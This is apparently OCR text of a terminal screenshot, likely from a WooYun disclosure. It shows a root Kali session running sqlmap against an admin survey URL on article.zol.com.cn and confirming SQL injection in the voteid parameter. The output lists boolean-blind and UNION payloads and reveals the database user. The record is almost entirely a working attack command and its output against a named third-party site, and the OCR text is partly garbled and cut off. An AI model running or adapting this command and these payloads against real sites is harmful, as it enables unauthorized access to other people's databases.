 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# sqlmap -u http://article.zol.com.cn/admin/survey/vote_code.php?voteid=1963 --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 01:05:38
[01:05:38] [INFO] resuming back-end DBMS 'mysql'
[01:05:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: voteid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: voteid=1963 AND 1091=1091
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: voteid=-2801 UNION ALL SELECT CONCAT(0x7178736671,0x78676c58456c76636d6e,0x716d6f6471),NULL,NULL#
---
[01:05:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[01:05:39] [INFO] fetching current user
[01:05:39] [WARNING] reflective value(s) found and filtering out
current user: 'survey@10.15.18
root@kali: ~
www.wooyun.org